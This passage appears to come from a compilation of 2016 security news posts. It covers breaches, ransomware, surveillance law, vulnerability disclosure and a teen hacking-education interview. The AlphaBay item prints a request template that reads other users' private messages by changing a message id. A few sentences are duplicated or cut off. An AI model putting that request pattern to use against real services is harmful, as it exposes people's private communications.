There is no doubt about the necessity to carefully address cyber security issues in the automotive industry, but let me hope that in the future the experts from the cyber security industry will work together to approach the technical aspects of a law framework that will cover the car hacking.
Canadian Gold-Mining firm Goldcorp hacked
2.5.2016 Hacking
Canadian Gold-Mining Company Goldcorp suffered a major data breach, 14.8 GB Data Stolen, the hackers plan to release more data dumps soon.
The Canadian gold-mining firm Goldcorp suffered a major data breach, attackers have stolen online a 14.8 GB archive.
The archive includes company’s employees’ data (career data, titles, email addresses, location information, private telephone number, work phone number, compensation rates of 2014), the hackers leaked online sample data by publishing a document on Pastebin and a URL address to a full torrent download.

The archive also includes 2016 budget information and international contacts, network information, and recovery processes.
According to the hackers the data dump includes the following info:
T4’s, W2’s, other payroll information
Contract agreements with other companies
Bank accounts, wire transfers, marketable securities
Budget documents from 2012 – 2016
Employee network information, logins/passwords
International contact list
IT Procedures, Disaster Recover, VMWare recovery procedures
Employee passport scans.
Progress reports
SAP Data
Treasury reports
According to The Daily Dot, the data appear authentic and the archive contains most, if not all, of the above records.
“The Daily Dot was able to verify that the names and titles correspond with current employees of Goldcorp. A PDF included in the dump shows the expired passport of a Goldcorp executive. The name and photo on the passport correspond with the man’s LinkedIn profile.” states the article published by the The Daily Dot.
The Daily Dot contacted Goldcorp to report the alleged data breach and an employee of the company said they were already aware of the incident.
“Goldcorp confirmed today that the company’s network has been compromised and is working to determine the full scope and impact of the incident. The appropriate authorities have been notified,” a Goldcorp spokesperson said in an email to the Daily Dot. “The company’s internal IT security team has been working with leading independent IT security firms to rapidly gather facts, provide information to affected employees and ensure a robust action plan is in place, including immediate preventative modifications to its IT processes and increased network security protocols.”
The hackers plan to release more dumps in the incoming days as reported in the message published on PasteBit.
“[S]everal more data dumps are being prepared. [T]he next dump will include 14 months of company-wide emails, emails containing some good old fashion corporate racism, sexism, and greed.”
FISA Court approved each and every request made by the government in 2015
2.5.2016 BigBrothers
According to a Justice Department memo, the FISA ACT Court approved each and every request made by the government in 2015.
According to a Justice Department memo, the United States Foreign Intelligence Surveillance Act (FISA) Court approved each and every request made by the government in 2015. All of the 1,457 requests made last year by the NSA and FBI were approved. This was the case in 2014, as well. All 1,379 requests submitted were approved by the court. There was, however, a significant increase in requests that were modified by the court before they were approved: 80 applications were revised in 2015, as opposed to 19 in 2014.
Additionally, according to the report, the FBI sent out 48,642 national security letters (NSL) in 2015. NSLs are demands for information which include gag orders forbidding the recipient from disclosing the request.
The FISA Court is responsible for approving or denying electronic spying requests for use in foreign intelligence activities. It should be noted that the role of the court is to provide oversight–not to working in concert with the government.
Similarly, during the second half of 2015, government requests for Facebook to spy on its users increased 13% to 46,763. This is according to Facebook’s bi-annual transparency report. Included in the requests were personal data and messaging content from Messenger, WhatsApp, and Instagram.

Sixty percent of those requests for access to the data of Facebook users in the U.S. came with a non-disclosure order preventing Facebook from alerting the user to the fact that their personal data had been accessed and their communications were being monitored.
To make matters worse, the Department of Justice (DOJ) is one step closer to being authorized to remotely access computers anywhere in the world. According to TechDirt:
“The proposed amendments to Rule 41 remove jurisdiction limitations, which would allow the FBI to obtain a search warrant in, say, Virginia, and use it to ‘search’ computers across the nation using Network Investigative Techniques (NITs).
The DOJ claims the updates are needed because suspects routinely anonymize their connections, making it difficult to determine where they’re actually located. Opponents of the changes point out that this significantly broadens the power of magistrate judges, who would now be able to approve search warrants targeting any computer anywhere in the world.”
There has been no congressional opposition to the proposed amendments, with the exception of Sen. Ron Wyden (D-OR).
Meanwhile, National Intelligence chief James Clapper has been attempting to reverse all the progress made over the past couple years with encrypted communications. Clapper recently referred to encryption as “not a good thing.”
The encrypted communications market emerged in reaction to the government’s overzealous efforts to sidestep the 4th Amendment. The government inadvertently created what it is now trying to destroy.
The British GCHQ has disclosed dozens vulnerabilities this year
1.5.2016 BigBrothers
The CESG is considered the Information Security Arm of GCHQ, it has disclosed more than 20 vulnerabilities affecting multiple software this year.
The British intelligence agency GCHQ has disclosed more than 20 vulnerabilities affecting multiple software. The information was shared by a GCHQ spokesperson with the Motherboard.
The flaws were discovered by the CESG (Communications-Electronics Security Group), which is considered the Information Security Arm of GCHQ.
“So far in 2016 GCHQ/CESG has disclosed more than 20 vulnerabilities across a number of software products,” is the statement released by the GCHQ spokesperson to Motherboard.
Among the vulnerabilities disclosed by the CESG this year, there is also a serious flaw in the Firefox Browser version 46, a kernel vulnerability in OS X El Captain v10.11.4, a couple of vulnerabilities in Squid, and two bugs in the iOS 9.3.

Some of the bugs allow attackers to execute arbitrary code on the vulnerable devices.
“We are not always credited by vendors for bugs that we disclose. We ask companies for credit in bulletins that they may publish, but recognise that this is not always possible,” said a GCHQ spokesperson.
The disclosure of security flaws affecting products on the market is unusual when dealing with intelligence agencies and law enforcement that use to exploit them for their hacking operations.
In August 2014, the BBC reported that the executive director of the Tor Project revealed that both US and UK intelligence agencies share bugs anonymously with Tor developers.
The information disclosed by Andrew Leman, in an interview with BBC confirm the existence of groups of experts inside the organizations that anonymously leak information about Tor vulnerabilities in order for the bugs to get patched.
“There’s a lot of groundswell of support as to what is going on, but at the same time there’s the other half of the organization that is: ‘You know what? People shouldn’t have privacy,’ and ‘Let’s go out and attack these things,’”“So there is always a balance between those who protect our freedom and liberty and those who don’t want you to have it.” Lewman said.
Lewman confirmed that agency insiders ordinary used Tor’s mechanism for anonymous bug submissions which doesn’t request any information to the researchers which provide information on bugs in the Tor network.
“There are plenty of people in both organizations who can anonymously leak data to us to say maybe you should look here, maybe you should look at this to fix this,” “And they have. Lewmansaid.
Pirate Bay visitors infected with Cerber ransomware via bad ads
1.5.2016 Virus
Experts at MalwareBytes discovered that Pirate Bay users have been targeted by a malvertising campaign serving the Cerber crypto-ransomware.
Recently the visitors of the Pirate Bay website were infected with crypto-ransomware. Threat actors launched a malvertising attack on Pirate Bay and leveraged on bad ads to serve a ransomware.
According to the experts at Malwarebytes attackers used the Magnitude exploit kit and exploited the Cerber ransomware subscription service. The experts recognized the same modus operandi used in multiple Magnitude EK malvertising campaigns detected in the past.

The attack on Pirate Bay users relied on a ‘pop-under’ window to silently redirect visitors to the a website hosting the Magnitude exploit kit.
“The questionable advertiser was using a ‘pop-under’ to silently redirect users to the Magnitude exploit kit and infect them with the Cerber ransomware.” states the analysis published by Malwarebytes.
“This is part of the same Magnitude EK malvertising campaigns we have documented previously on this blog. The ad network changes (Traffic Holder in this case), but the modus operandi remains the same.”
The threat actors behind the Pirate Bay attack also targeted visitors of a number of porn and torrent websites.
The malvertising campaigns analyzed by experts at MalwareBytes exploited Adobe Flash Player vulnerabilities in order to infect users with vulnerable browsers.Magnitude EK recently showed some signs of additional refinements, first with the
“Magnitude EK recently showed some signs of additional refinements, first with the implementation of a fingerprinting gate before the exploit kit landing page as well as the integration of a new Adobe Flash Player zero-day, albeit not fully taken advantage of.” states a previous analysis published by the security firm.
The attack scheme is simple, attackers serve malicious ads compromising third-party ad networks, in this way they distribute the ads to high-traffic websites.
The researchers also noticed that the timing of the attacks is not casual, they targeted a number of torrent sites due to a huge spike in BitTorrent activity caused by users searching for the sixth season of Games of Thrones.
The Pirate Bay visitors infected with Cerber ransomware are asked to pay 1.25 bitcoin within the first seven days and after that 2.48 bitcoin.
Unfortunately, at the time I was writing there is no decryption tool for the files locked by the Cerber threat.
Hacker HighSchool for teens: talking with Pete Herzog
1.5.2016 Hacking
An interview with Pete Herzog, the co-founder and Managing Director of ISECOM, about the Hacker Highschool (HHS) initiative.
Today’s teens are in a world with major communication and productivity channels open to them and they don’t have the knowledge to defend themselves against the fraud, identity theft, privacy leaks and other attacks made against them just for using the Internet. This is the main reason for Hacker Highschool (HHS).
Hacker Highschool
The school is an ever-growing collection of lessons written to the teen audience and covering specific subjects that are timely, interesting, and important for teens. In Hacker Highschool you will find lessons on utilizing Internet resources safely such as web privacy, chat, mobile computing, and social networks. Each Hacker Highschool lesson is designed as self-contained learning, no teacher required. Why? Because hacking is about discovery and that needs to be learned, not taught. The lessons are all technically correct, promote good moral behavior, resourcefulness, technical know-how, and empathy. All lessons work with a free “live
Why? Because hacking is about discovery and that needs to be learned, not taught. The lessons are all technically correct, promote good moral behavior, resourcefulness, technical know-how, and empathy.
All lessons work with a free “live linux” CD which will boot off any PC with a CD-rom drive to perform the lessons. HHS is a great supplement to student course work or as part of after-school and club activities.
But what about the projects and the aim of it? I’ve been talking with Pete Herzog, who is the co-founder and Managing Director of ISECOM, a security research non-profit focused on innovation. In 2003, Mr. Herzog co-founded the Hacker Highschool project to create open source lessons in security awareness and the hacker spirit of resourcefulness and self-teaching to teens. Besides being the first cybersecurity curriculum for teens, it’s also the first to focus on the psychology of how teens think and learn to be most effective. Currently, HHS is in its second release cycle, can be found in many repositories across the Internet, and is downloaded about 250.000 times a month. Pete is also noted speaker and writer on trust, security, and hacking and provides security coaching for various types of clients to help them learn how to make their products, services, and lives more secure.
Do you can use and explain with 3 keywords to describe who is a hacker?
A hacker is resourceful, curious, and always learning. Hacking is a method of problem solving that combines resourcefulness, logic, creativity, and study. Hacker Highschool helps teens learn hacking as a method to figure out how things work (such as with the Scientific Method) and to further learn by doing. Hacking is usefully applied in nearly all fields as it builds upon what is known to create new things, foods, designs, etc. When applied to computers and networks, it also teaches safety and security in a world quickly drowning in information where to be safer teens today need to know the facts from the fraud, the real from the fake, and the bad from the good.
How and when is the idea of school born? Which is the main mission and strategy?
I have to say it’s SCARY how companies are abusing young children as part of the public that they encourage and trick into uploading more and more of their private lives to become part of the marketing and consumer machine. Combine that with online predators and criminals and you quickly see that kids are not using technology- they are being USED by it. And unfortunately, the parents and teachers who are to keep them safe are either in the same trouble or clueless what to do. So the only realistic way to handle this is to unleash the curiosity and daring that all teens have so they can protect themselves. And that is our mission. We started the school in 2003 when I realized that when teaching the OPST (www.opst.org) for a couple of years that college students did better than seasoned security professionals on the hands-on exams. We realized it was because college students didn’t have to unlearn many bad habits that the professionals had which gave them more time to practice. So we knew if we could reach young people before they could learn any bad security habits then they could really learn to protect themselves online. That’s how we knew Hacker Highschool had to be more than teaching cybersecurity, it had to make sure that young people had the right set of skills to take advantage of all that technology without themselves being used by it. It just so happens these are also skills needed today to be great cybersecurity professionals, ensuring them a safe future in whatever they do.
In your opinion which kind of skills need to be developed and implement in the security sector to protect us from cyber criminals?
There are too many parrots and not enough pirates in security. That means we need those willing to do the work to be secure and not the ones who will repeat what somebody else wrote on a checklist. This “parroting” happens because without the fundamentals, security seems really impossible. But since there’s a misunderstanding of what the fundamentals are in cyber security, people are just getting the wrong information. It’s not about what products you need to use or even what checklist you need to follow which, sadly, you can get a degree or certified on all levels for both of those. Because that won’t make you secure. People need to understand where security comes from, know how to analyze an attack surface and how to match the right security controls to the right interactions. Those are the fundamentals and will make you secure.
In particular, what can we say about the next generations of cybersecurity experts and fighters considering that everybody says that there is a big lack of competence and specialized figures and experts?
Some industry groups have decided that cybersecurity was a specific profession which meant suddenly we could count the number of people graduating with cybersecurity degrees and getting specific cybersecurity certifications. Which also meant, since had hadn’t previously existed before, suddenly we don’t have enough of them! But is that really true or just how what we’re counting them? Ask yourself where did the first ones come from then, the ones who are teaching the cybersecurity professionals before we had anyone called cybersecurity professionals? They were people who learned IT and understood the security fundamentals. My point is that we don’t need more cybersecurity experts, just more experts who can apply the security fundamentals in their chosen field of expertise.
What about the future of the project and the goals to achieve your mission?
Our organization ISECOM was founded on open source and so for us it was an obvious choice to continue Hacker Highschool in this way. Information sharing is a cornerstone of education and progress, we assure that the information is always freely available for those who want to grab it and read it. Then in order to pay for the project we re-package the information in other ways like books, seminars, and videos which we then sell. This assures we can keep the project alive and improving while also assuring that the next generations we reach will be empowered to keep themselves and the rest of us safe. Currently, the lessons are written by a small, core group and edited by an even smaller group. Sometimes we get bodies of original security writing donated to us by the author who allows us to re-purpose it into the lessons. Translations are handled by volunteers and managed by the core group. We do not keep data on who are using the lessons or where. We have some anecdotal evidence from people who contact us and say they used it or they heard of it being used somewhere. What’s important is that people know it’s there, free, and open-source for anyone to use.
Last year we came a few weeks away from shutting down the project due to lack of money and capable volunteers. But we really didn’t want it to close. So instead we re-invested heavily in it again from our own pockets to try to make it fully sustainable with www.isecomacademy.com which brings high-quality videos of the lessons to classrooms and home schoolers around the world.
Did you buy on AlphaBay?Someone may have accessed your info
1.5.2016 Hacking
A security vulnerability in AlphaBay, one the most popular black markets, could expose private messages and data of its users.
One of the most popular black marketplaces, the AlphaBay, is affected by a serious flaw that could expose the private messages of its users. One year ago the operators behind the black market launched a fully automatic credit card shop and enforced two-factor authentication for all its sellers.
Last week, AlphaBay launched an API that allows its users to pull details from their accounts without logging. Unfortunately, the mechanism was affected by a serious issue that allowed an attacker to obtain the private messages of any user.
The access to private messages could reveal sensitive information sales and negotiations conducted by users, in some cases might provide details for their identification.
The alarm was triggered by a user on Reddit that reported the dangerous bug, he also published several messages sent by AlphaBay users.
The new API feature allows to fully control their messages, check their balance, withdraw funds, and check their orders and sales.
The user also claimed to have had access to the physical address of same users from the messages because they hadn’t encrypted the messages.
“So I enabled the API and turns out when I query my messages I get someone else’s in return, mixed with my own messages,” stated the user.

“congrats for finding the messages bug. you can view messages of any user by just changing the message id. if they don’t fix this quick enough i could just scrape every PM” was the reply of another Reddit user.
“Only the minority of messages are encrypted with PGP. This is the reason you ALWAYS encrypt all comms with a vendor, because of stuff like this,” aboutthednm wrote, adding that he had also seen moderator communications.
In order to access the messages the attacker has to enable API on his account, use the API to retrieve the PrivateMessaage and simply change the message id, as reported below:
/api.php?apikey=ENTER_YOUR_API_KEY_HERE&module=messages&id=ENTER_ANY_NUMBER_TO_VIEW_USERS_MESSAGES

The Reddit user alphabaysupport confirmed the existence of the security issue and user that has discovered the bug will be awarded for its discovery.
“Sorry to break the party, the vulnerability has been patched. Only conversations from 1 to 13,500 (out of 1,067,682) were read, which is around 1.5%, and were all over a year old,” the account wrote. “This was indeed a serious problem, but got caught on time.” (Some message IDs in the screenshots posted by aboutthednm go far beyond that number, such as 77,232, and the user said that message ID 1,067,440 was the latest that they got to download.)”
Joseph Cox from MotherBoard obtained further information from an AlphaBay manager on encrypted chat. The manager of the black market confirmed that a single API key was used to scrape the data. Likely only 1 or 2 people have accessed the data.
The manager explained that only old messages were accessed by the people. Others are concerned that law enforcement may have quickly exploited the vulnerability to access a wealth of messages.
What about the law enforcement has exploited the bug?
Psst! You just leaked your Slack’s token on Github!
30.4.2016 Safety
Developers often ignore that they are exposing sensitive data when they publish code containing their Slack access tokens on GitHub.
It was the year 2015, the month of March when Slack officially posted the following statement on their corporate blog:
“there was unauthorized access to a Slack database storing user profile information. We have since blocked this unauthorized access and made additional changes to our technical infrastructure to prevent future incidents.”
The incident prompted two new features to enhance security measures for Slack users/teams. This included two-factor authentication (2FA) and “Password Kill Switch” for team owners.
Fast forward approx. a year, and Slack’s commitment to “take security seriously” had reassured its users that “every person and team using our service expects their data to be secure and confidential” (more here) has put Slack on the spotlight several times including this one.

The team at Detectify, the creators of a SaaS (security/software-as-a-service) based website security service that audit your company’s website security, have discovered an interesting “feature”. This feature, called Slack bot, is Slack’s way of marinating authenticity and integrity of the developer and their code/script/program when other Slack users (dev-peers/team) use their code through a process of tokenization—the process of creating a unique ID with privileges such as digital signaling your work.
Think of tokenization as a handshake of a static key. To execute the code in an environment, the right parameters must be met. If the parameters aren’t met, then the security prevention measures will not allow the execution to take place and report an error. Since, naturally, developers first thing on their mind is to code, they are often unaware of the security ramification when sharing their work to the world. Github is one of those portals that these developers use to share their work and get ideas and even code contribution. But, what if someone else is able to obtain this token? And use this token to access more than just your code, your workspace or even be able to impersonate you? Thanks to Detecity, they were able to produce this proof-of-concept and expose these Slack bot tokens that the developers use for their code in clear text through Github’s search engine. More from Detectify post here.
It is important to note that tokenization is a safe and secure measure to adopt in developing software—in this case; however, not assigning the appropriate privileges on the token can and will put your data/code/work at risk leading to potential security incidents. Since Slack bot takes care of that for the developer, its lack of setting the right privileges is placing Slack on the hot seat…again.
Still, I give credit where its due. Slack’s ongoing bug bounty on HackerOne is thriving and active. In fact, they are looking for security engineers.
BWL Electric and Water Utility shut down by ransomware
30.4.2016 Virus
The Lansing Board of Water & Light (BWL) utility has had to shut down systems, phone lines in response to a ransomware-based attack.
Another ransomware attack against a critical infrastructure is in the headlines, this time the dreaded malware has infected and shut down an electric and water utility.
Other critical infrastructures across the world were targeted by ransomware in the past months, including hospitals and water facilities.
This specific category of malware allows crooks to easily monetize their efforts, demanding a ransom to restore the encrypted data.
Everything is connected to the internet is potentially exposed to ransomware-based attacks.
Everything that is connected to the Internet, including medical devices and Internet of Things systems.
The American public utility Lansing Board of Water & Light (BWL) has confirmed that the systems of the company have been infected by a ransomware that caused the paralysis of the internal computers.

The plant was infected earlier this week, according to the Lansing State Journal a member of the internal staff opened a malicious email attachment.
“As the infection spread, it encrypted files on other computers and required Peffley and staff to find a way to fight a virus that he said is “brand spanking new.”” reported the Lansing State Journal.
Once the employee has opened the malicious attachment, the malware was dropped and executed on the company system and began encrypting the files.
“A cyberattack this week on BWL’s internal network forced the utility to shut down its accounting system and email service indefinitely for about 250 employees. It also forced the utility to shut down phone lines, including a customer assistance line that’s often used for account inquiries. Power and water shutoffs by the utility are also suspended until further notice.” continues the Lansing State Journal.
Operators at BWL in response to the incident shut down the internal network and suspend internal operations, including Power and water, email service, and accounting for the internal staff.
At the time I was writing there isn’t information of the type of malware that infected the systems at the BWL. The FBI has launched an investigation about the incident alongside with local law enforcement authorities. There is no news if the BWL paid the ransom to the crooks.
The company confirmed that the incident hasn’t exposed personal information belonging to its 96,000 customers.
Analyzing Cyber Capabilities of the ISIS
30.4.2016 Hacking
The data intelligence firm Flashpoint has published an interesting report that explore the cyber capabilities of the ISIS radical group.
In the last days of April, Flashpoint a global leader in Deep and Dark Web data and intelligence published a report that is dedicated to the analysis of cyber capabilities of the ISIS with the title of “Hacking for ISIS: The Emergent Cyber Threat Landscape.“
ISIS cyber capabilities report
Hacking attacks in support of the Islamic State have piqued the attention of the world and escalate the publicity of the terror group. In spite of the launched hacking attacks, the overall capabilities are neither advanced nor do they demonstrate sophisticated targeting.
During the past two years that ISIS has been growing, at least five different pro-ISIS hacking group launched cyber-attacks in favor of the Islamic State.
According to techworm, on April 4, 2016, Cyber Caliphate Army (CCA), ISIS’s main hacking unit, and other pro-ISIS groups like the Sons Caliphate Army (SCA) and Kalacnikov.TN (KTN) merged and formed The United Cyber Caliphate (UCC). These pro-ISIS activities are still poorly organized and likely under-resourced and have not been neither officially acknowledged nor claimed by ISIS itself.
Most of the claimed attacks by the pro-ISIS hackers are beginner level and opportunistic such as exploiting known vulnerabilities to compromise websites. These pro-ISIS actors have launched attacks chiefly on government, banking, and media targets, so far, but researchers at Flashpoint expect as growing to maturity, they keep targeting financial institution.
The IS is not explicitly attempted to recruit sophisticated hackers, but its followers can broaden their knowledge and skills through hacking courses, tools, and guidance available in Deep & Dark Web forums. Pro-ISIS cyber actors are likely to download hacking tools from publicly available sources while also utilizing both off-the-shelf and custom malware.
On Monday, the UCC published a new kill list featuring 43 names linked to the U.S. State Department, the DHS, and other federal agencies on the messaging app Telegram, Vocativ reported.
Whilst the current cyber capabilities of the IS are not sophisticated, it won’t remain the same and could change quickly. “There is clear evidence that they are growing in number, coalescing in rank, and zooming in on American and other Western targets,” Alkhouri told SecurityWeek.
The report published by Flashpoint can be downloaded from their website through the link below:
https://www.flashpoint-intel.com/home/assets/Media/Flashpoint_HackingForISIS_April2016.pdf
Ransomware Virus Shuts Down Electric and Water Utility
30.4.2016 Virus
Ransomware has become an albatross around the neck, targeting businesses, hospitals, and personal computers worldwide and extorting Millions of Dollars.
Typical Ransomware targets victim's computer encrypts files on it, and then demands a ransom -- typically about $500 in Bitcoin -- in exchange for a key that will decrypt the files.
Guess what could be the next target of ransomware malware?
Everything that is connected to the Internet.
There is a huge range of potential targets, from the pacemaker to cars to Internet of the Things, that may provide an opportunity for cybercriminals to launch ransomware attacks.
Recently, the American public utility Lansing Board of Water & Light (BWL) has announced that the company has become a victim of Ransomware attack that knocked the utility's internal computer systems offline.
Also Read: FBI Suggests Ransomware Victims — 'Just Pay the Ransom'.
The attack took place earlier this week when one of the company’s employees opened a malicious email attachment.
Once clicked, the malware installed on the computer and quickly began encrypting the organization's files, according to the Lansing State Journal.
BWL quickly decided to shut down its networks and suspend some services, including accounting and email service for its about 250 employees, in order to prevent further damages. Power and water shut-offs by BWL was also suspended.
Though the ransomware type is still unknown, the utility is currently working with the Federal Bureau of Investigation (FBI) and local law enforcement authorities to investigate the incident.
The company assured its 96,000 customers that no personal information related to its customers or employees has been compromised by the ransomware intrusion into the corporate computer network.
However, it is not yet clear whether the utility paid the Ransom in exchange of its data. The company said law enforcement has limited it from discussing the issue in public, at least for now.
Microsoft to Store Data on DNA — 1,000,000,000 TB in Just a Gram
29.4.2016 IT
Do you know — 1 Gram of DNA Can Store 1,000,000,000 Terabyte of Data for 1000+ Years.
Microsoft has purchased 10 Million strands of synthetic DNA, called Oligonucleotides a.k.a. DNA molecules, from biology startup Twist and collaborated with researchers from University of Washington to explore the idea of using synthetic DNA to store huge amount of data.
Microsoft is planning to drastically change the future of data storage technology as we know it today.
The volume and rate of production of data being produced and stored every day are so fast that the servers and hard drives needing to be replaced periodically, potentially increasing the risk of corruption and data loss.
According to stats, 5.4 zettabytes (4.4 trillion gigabytes) of digital data, circulating and available worldwide, had been created by 2015, and it will boost to 54 zettabytes (ZB) by 2020.
How will the world suppose to store this 10 times amount of data in next four years?
For this, Microsoft has partnered with scientists at the University of Washington to focus on using DNA as a data storage medium, the companies announced on Wednesday.
Yes, Microsoft is planning to store data in DNA.
The data storage density of DNA is enormously higher than conventional storage systems, as just 1 gram of DNA can store close to 1 Billion Terabytes of data.
Besides this, DNA is also remarkably robust, which means the data stored in DNA can stay intact and readable for as long as 1,000 to 10,000 years.
According to Twist, all of the digital data that exists today could be stored in less than 20 grams of DNA.
Though the technology is long away from ready for commercial products (so you will not see a DNA-powered smartphone anytime soon), the initial tests done by the company last fall demonstrated 100 percent of digital data encoded on DNA could be recovered, Microsoft Research's Doug Carmean said in the press release.
Recently, the American Chemical Society said in a statement that storing data on DNA could last up to 2,000 years without deterioration.
US Supreme court allows FBI hacking computers located worldwide
29.4.2016 Hacking
The US Supreme Court has approved amendments to Rule 41 that allows judges issue search warrants for hack into computers located worldwide.
The US Supreme Court has approved amendments to Rule 41, which now let U.S. judges issue search warrants for hacking into computers located also outside their jurisdiction.
Under the original Rule 41, a judge can only authorize the FBI to hack into computers in the same jurisdiction.
The rule change was approved despite the opposition from civil liberties groups such as the American Civil Liberties Union and Access Now, it is curious that the U.S. Justice Department has described the modification as a minor change.
A U.S. Justice Department spokesman clarified that the change did not authorize any new authorities not already permitted by law.
U.S. Chief Justice John Roberts transmitted the rules to Congress that can decide to apply modifications or totally reject it until December 1st. If the Congress doesn’t express any judgment of the rules, they would take effect automatically.
The U.S. Justice Department explained that the changes have been introduced to modernize the criminal code for the digital age as reported by the Reuters.
“The U.S. Justice Department, which has pushed for the rule change since 2013, has described it as a minor modification needed to modernize the criminal code for the digital age, and has said it would not permit searches or seizures that are not already legal.” states the Reuters.
Clearly the new Rules expand the Federal Bureau of Investigation’s ability to conduct hacking campaigns on computer systems located everywhere in the world.
Rule 41 google fbi 2
We have to consider that unfortunately the Congress rarely has rejected amendments to the rules.
According to the Democratic Senator Ron Wyden of Oregon, the modification to the rule will have “significant consequences for Americans’ privacy.”
“Under the proposed rules, the government would now be able to obtain a single warrant to access and search thousands or millions of computers at once; and the vast majority of the affected computers would belong to the victims, not the perpetrators, of a cybercrime,” Wyden said.
A Justice Department spokesman confirmed that the new rules are the response of the authorities to the increasingly use of “anonymizing” technologies made by threat actors.
Just yesterday we discussed a revelation emerged in an investigation conducted by the Daily Dot related to the development of a custom malware to unmask Tor users.
According to the Daily Dot, Matt Edman is the cyber security expert and former employee of the Tor Project that helped the FBI to hack and de-anonymize Tor users in several court cases, including the clamorous Operation Torpedo and Silk Road.users.
Employee Monitoring, a controversial topic
29.4.2016 Privacy
Employee monitoring is a complex and controversial topic that can often become the source of discontent between employers and their staff.
It is not a secret that most employees have a negative opinion about modern monitoring practices, such as PC monitoring. It is often viewed as an invasion of privacy and employer overstepping their authority.
From an employer perspective, employee monitoring is a very useful tool, allowing them to solve a number of issues and challenges, and raise the general health and effectiveness of an organization. It is something that employers used for a very long time. A couple of decades ago they tapped corporate phones, checked mail and conducted video surveillance. Nowadays they monitor employee PCs, social networks, and e-mails. Most of the time such monitoring is not conducted out of maliciousness toward employees, but rather to serve a specific business-related purpose.
The question then is – can the compromise on employee monitoring be found? How to monitor employee internet usage while getting him or her on your side and ensuring cooperation? Practice shows that it is possible, and in this article we will try to give you some tips on how to monitor employee PC use ethically and without overstepping your boundaries.
employee monitoring legal
Employee monitoring is necessary and here is why
First, it is important to understand the reason why it can be very useful and often even necessary to monitor what employees are doing. Such reasons often differs from one organization to the other. However, they all can be generalized into three main categories:
Many norms and regulations regarding data security and handling of personal data require some form of access management and activity monitoring to make sure that said data is not misused by company employees. Employee monitoring for compliance purposes is used, for example, in financial and healthcare institutions.
Security. Insider threats are a very real security issue that can result in very damaging and costly attack, if neglected. Employee monitoring is the best way to prevent and detect such threats.
Performance evaluation and improvement. Monitoring can be used to gauge employee performance and see if they spend their time productively. It is especially useful for subcontractors and employees paid by the hour.
Employee monitoring can solve these crucial issues to the benefit of an organization. However, your employees most likely will not be happy with your decision to monitor their PCs.
Why employees may seem unhappy
Most employees viewing monitoring negatively and usually meet it with hostility. It is rarely considered to be a useful business or security tool, but rather an oppressive practice by the overly zealous boss.
This negative opinion is usually based on a number of legitimate concerns that can be summarized as follows:
Privacy concerns. Private matters inevitably come up during job hours. It does not necessarily mean that your employees are slacking off. Yet, they can often see intrusive monitoring as an invasion of their privacy, especially when employer monitors their emails or social network activity.
Concerns regarding trust. Monitoring can cause employees to think that an employer do not trusts them. This perception can undermine the relationship between employee and employer.
Increased stress. Constant monitoring, especially for performance evaluation purposes, creates a strong pressure to perform on the peak of employee productivity at all times, leading to high levels of stress. This can negatively affect morale and motivation of an employee.
Invasive monitoring often leads to lower general work satisfaction. As a result, such monitoring will produce an opposite effect to the one intended: instead of improving employee productivity, it will reduce it. However, there are certain ways and best practices to change the situation and conduct employee monitoring that satisfies all involved parties.
Ethical monitoring – key to remedy the problem
One of the best tips to employee computer monitoring, is to approach the issue ethically and fairly, with respect for the privacy of your employees in mind. First, you need to make sure that employee monitoring is prompted by a very serious business need that can be clearly formulated and easily communicated to your employees. You should not monitor your employees beyond your direct business needs, and should not collect data, that is not necessary for business purposes.
It is important to create a clear formal monitoring policy based on your needs and stick to it. Make sure that your employees are familiar with it and understand it. You need to clearly communicate what employee actions are being monitored and in what way, and how this information will be used to help your organization.
One of the best practices on how to monitor employees computer usage is to notify them when they are being monitored. While it is not required by federal law, it will show your concern for the privacy of your employees and will help to facilitate the relationship of trust between you.
Use appropriate software
Another important point that can help you make employee monitoring more effective is the right software selection. It is very important to use the right tools for the right job. You need to clearly define what type of information you want to collect and why, and choose the tool that will allow you to do just that.
There are a lot of different simple solutions for recording certain types of user activity, such as keystrokes recording, network monitoring, and employee tracking software, etc. These solutions are easily available and not expensive, often even free. They can be used to control employee productivity, monitor their internet and social network usage, and as a basic security precautions.
However, if your goal is to organize centralized monitoring at a number of endpoints, monitor compliance, or you want a way to actually reliably detect and prevent insider threats, then you need to employ a more sophisticated professional software. Such solution needs to be heavily protected, configurable, and capable of collecting a large amount of important data regarding network and application usage.
Agent-based user monitoring software, are able to create video recording of everything employee sees on their screen coupled with large amounts of relevant metadata. Such solutions allow you to comply with regulations, thoroughly protect your organization from insider threats and provide you with all the necessary data for employee performance evaluation. They can be configured to record either the whole user session, or only specific data, allowing you to collect only information that is needed.
The downside is that most of these business solutions are very expensive and can be cost-prohibitive for small companies, although there are some offers with flexible licensing. Therefore, it is important to carefully evaluate your needs and consider all available options when deciding what employee monitoring software to use.
U.S. Supreme Court allows the FBI to Hack any Computer in the World
29.4.2016 Hacking
The US Supreme Court has approved amendments to Rule 41, which now gives judges the authority to issue search warrants, not only for computers located in their jurisdiction but also outside their jurisdiction.
Under the original Rule 41, let’s say, a New York judge can only authorize the FBI to hack into a suspect's computer in New York.
But the amended rule would now make it easier for the FBI to hack into any computer or network, literally anywhere in the world.
The Federal Bureau of Investigation (FBI) can now Hack your computers anywhere, anytime.
The FBI appeared to have been granted powers to hack any computer legally across the country, and perhaps anywhere in the world, with just a single search warrant authorized by any United States judge.
The U.S. Supreme Court approved yesterday a change in Rule 41 of the Federal Rules of Criminal Procedure that would let U.S. judges issue warrants for remote access to electronic devices outside their jurisdiction.
"These amendments will have significant consequences for Americans' privacy and the scope of the government's powers to conduct remote surveillance and searches of electronic devices," Democratic Senator Ron Wyden of Oregon said in a statement Thursday.
"Under the proposed rules, the government would now be able to obtain a single warrant to access and search thousands or millions of computers at once; and the vast majority of the affected computers would belong to the victims, not the perpetrators, of cybercrime."
If Congress doesn't act, the changes to the Rule 41 will take immediate effect in December despite opposition from technology giants and civil liberties groups who believes the changes would expand the FBI's power to conduct mass hacks on computer networks.
The tech giants and civil liberties groups like the American Civil Liberties Union (ACLU) say the change also could run afoul of the American Constitution's protections against inappropriate searches and seizures.
However, while proposing the rule change in 2014, the U.S. Department of Justice described it as a small modification required to modernize the criminal code for the digital age, saying the changes wouldn't permit searches that aren't already legal.
The FBI Now Can Legally Hack TOR Users
Previously, under the Rule 41, magistrate judges could not approve search warrants to remotely hack or access computers outside their jurisdiction.
But with the rule change, magistrate judges could now issue orders to search or seize computers and electronic devices outside their local authority if the target's location is unknown or if the target is using anonymity software like TOR.
